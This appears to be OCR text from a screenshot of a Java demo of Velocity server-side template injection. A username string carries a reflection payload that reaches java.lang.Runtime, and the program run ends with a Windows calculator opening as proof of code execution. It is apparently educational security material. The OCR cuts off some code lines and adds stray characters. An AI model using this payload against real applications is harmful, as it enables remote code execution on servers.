 velocityDemo.java velocityDemo.vm velocityDemo.html pom.xml (Velocity)
4 import org.apache.velocity.app.Velocity;
3 5 1
5
6 import java.io.IOException;
7 import java.io.StringWriter;
8
9 public class velocityDemo {
10 public static void main(String[] args) throws IOException {
11 String username = "#set($e=\"e\")\n" +
12 "$e.getClass().forName(\"java.lang.Runtime\").getMethod(\"getRuntime\",
13 String templateString = "Hello, " + username + " | Full name: $name, phone: $ph
14
15 Velocity.init();
16 VelocityContext ctx = new VelocityContext();
17 ctx.put("name", "Little Hann");
18 ctx.put("phone", "123456789");
运行 velocityDemo
"C:\Program Files\Java\jdk1.8.0_112\bin\java.exe" ...
SLF4J: Failed to load class "org.slf4j.impl.StaticLoggerBinder".
SLF4J: Defaulting to no-operation (NOP) logger implementation
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =